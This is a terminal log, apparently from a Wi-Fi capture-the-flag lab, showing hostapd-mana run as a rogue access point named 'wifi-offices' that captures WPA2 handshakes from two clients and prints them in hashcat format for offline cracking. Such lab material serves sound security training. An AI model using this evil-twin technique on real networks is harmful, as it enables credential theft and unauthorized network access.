 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo hostapd-mana hostapd.conf
Configuration file: hostapd.conf
MANA: Captured WPA/2 handshakes will be written to file 'hostapd.hccapx'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-offices"
wlan1: interface state UNINITIALIZED→ENABLED
wlan1: AP-ENABLED
wlan1: STA 78:c1:a7:bf:72:46 IEEE 802.11: authenticated
wlan1: STA 78:c1:a7:bf:72:46 IEEE 802.11: associated (aid 1)
MANA: Captured a WPA/2 handshake from: 78:c1:a7:bf:72:46
MANA WPA2 HASHCAT | WPA*02*bee679d65b28daaf0f1555cd8adce12e*020000000100*78c1a7bf7246*776966692d6f666669636573*cac58
924c9727dd7b39a6ce54c5f91ef6937d8a89612bc57f1798dd0fa64ec87*0103007502010a00000000000000000011465f81eddc6ba422f6ab5
3ea024e0956da15ab268755b29fecbcd6aa2343451000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000001630140100000fac020100000fac040100000fac020000*00
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 78:c1:a7:bf:72:46
wlan1: STA b4:99:ba:6f:f9:45 IEEE 802.11: authenticated
wlan1: STA b4:99:ba:6f:f9:45 IEEE 802.11: associated (aid 2)
MANA: Captured a WPA/2 handshake from: b4:99:ba:6f:f9:45
MANA WPA2 HASHCAT | WPA*02*e09c8ad814ba7a4416844b1731ddddc4*020000000100*b499ba6ff945*776966692d6f666669636573*4a899
68317d8be5aa60ef6d6cdd0c183e01ca92bd0e8a035778ae86fc1b5148d*0103007502010a0000000000000000001dca7508d674fd103d612db
ac0e999b2200737c2e5b620fda384180c9c421c7050000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000001630140100000fac020100000fac040100000fac020000*00
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH b4:99:ba:6f:f9:45
MANA: Captured a WPA/2 handshake from: 78:c1:a7:bf:72:46
MANA WPA2 HASHCAT | WPA*02*3e0126f2670df92aec9a7235311bf828*020000000100*78c1a7bf7246*776966692d6f666669636573*cac58
924c9727dd7b39a6ce54c5f91ef6937d8a89612bc57f1798dd0fa64ec87*0103007502010a00000000000000000021465f81eddc6ba422f6ab5
3ea024e0956da15ab268755b29fecbcd6aa2343451000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000001630140100000fac020100000fac040100000fac020000*00
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 78:c1:a7:bf:72:46